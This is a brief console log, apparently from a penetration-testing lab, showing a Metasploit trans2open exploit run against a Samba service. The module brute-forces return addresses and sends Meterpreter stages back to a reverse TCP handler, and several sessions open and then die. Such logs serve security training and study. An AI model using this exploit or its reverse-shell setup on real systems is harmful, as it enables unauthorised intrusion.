 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.0.11:4444
[*] 10.0.0.10:139 - Trying return address 0×bffffdfc…
[*] 10.0.0.10:139 - Trying return address 0×bffffcfc…
[*] 10.0.0.10:139 - Trying return address 0×bffffbfc…
[*] 10.0.0.10:139 - Trying return address 0×bffffafc…
[*] Sending stage (1017704 bytes) to 10.0.0.10
[*] 10.0.0.10 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.0.10:139 - Trying return address 0×bffff9fc…
[*] Sending stage (1017704 bytes) to 10.0.0.10
[*] 10.0.0.10 - Meterpreter session 2 closed.  Reason: Died
[*] 10.0.0.10:139 - Trying return address 0×bffff8fc…
[*] Sending stage (1017704 bytes) to 10.0.0.10
[*] 10.0.0.10 - Meterpreter session 3 closed.  Reason: Died
[*] 10.0.0.10:139 - Trying return address 0×bffff7fc…
[*] Sending stage (1017704 bytes) to 10.0.0.10
[*] 10.0.0.10 - Meterpreter session 4 closed.  Reason: Died
[*] 10.0.0.10:139 - Trying return address 0×bffff6fc…
[*] 10.0.0.10:139 - Trying return address 0×bffff5fc…